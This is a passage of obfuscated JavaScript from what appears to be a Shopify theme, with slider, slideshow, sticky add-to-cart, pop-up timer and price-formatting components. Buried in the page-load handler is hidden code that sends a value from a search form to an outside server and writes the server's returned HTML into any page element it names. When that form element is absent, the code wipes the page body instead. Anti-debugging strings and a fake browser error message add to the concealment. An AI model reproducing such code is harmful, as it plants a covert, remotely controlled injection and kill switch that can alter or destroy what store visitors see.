_0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const 